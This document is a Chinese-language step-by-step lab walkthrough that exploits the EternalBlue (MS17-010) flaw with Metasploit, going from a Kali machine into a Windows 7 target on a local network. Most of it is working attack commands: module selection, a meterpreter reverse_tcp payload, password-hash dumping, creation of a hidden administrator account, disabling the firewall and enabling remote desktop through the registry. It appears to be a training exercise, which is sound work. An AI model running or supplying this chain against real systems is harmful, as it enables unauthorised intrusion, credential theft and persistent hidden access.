准备:



kali为攻击机,ip:172.17.2.132

win7为靶机, ip:172.17.2.64

使用msf模块。需要在同一局域网中。

步骤:

1.启动数据库服务

service postgresql start



2.开启msf



3.搜索永恒之蓝

4.使用永恒之蓝ms17-010漏洞

use auxiliary/scanner/smb/smb_ms17_010





5.查看选项

show options

6.查看靶机ip地址

172.17.2.64



7.设置rhosts为靶机地址

8.运行run



9.扫描具体的ms17_010(永恒之蓝漏洞)

search name:ms17 type:exploit

10.选择第0个。

use exploit/windows/smb/ms17_010_eternalblue

10(1)如果目标为win2003,则选择

use exploit/windows/smb/ms17_010_psexec

11.查看需要配置的选项。

12.设置rhosts为靶机ip。



13..显示攻击载荷。





14.选择设置windows/x64/meterpreter/reverse_tcp的攻击载荷

set payload windows/x64/meterpreter/reverse_tcp

15.再次查看配置。

16.检查无误后运行



17.运行成功,连接上。help或者?可以打开帮助。





18.getuid,获取靶机账户

19.查看靶机的用户名及密码,可以看到cover为账户,:后的md5为密码。

如果md5破解不出,可以添加账户。



19. shell.

20.看到出现乱码了,chcp 65001 可以解决。



21.net user,查看用户



22.添加qwer用户 密码为123456789

22(1)

添加隐藏账户

net user test$ 123456 /add

提权至管理员账户

net localgroup administrators test$ /add

注:

用户名要以$结尾

添加后,该帐户可在一定条件下隐藏,输入net user无法获取



23.将qwer提至管理员权限。

关闭防火墙

命令:netsh firewall set opmode mode=disable

查看防火墙状态:netsh firewall show state

24.安装远程桌面软件

apt-get install rdesktop



24.REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f 打开3389远程连接端口



25.在命令符中输入

rdesktop 172.17.2.64 进入远程连接。

隐藏账户要加入$

连接成功。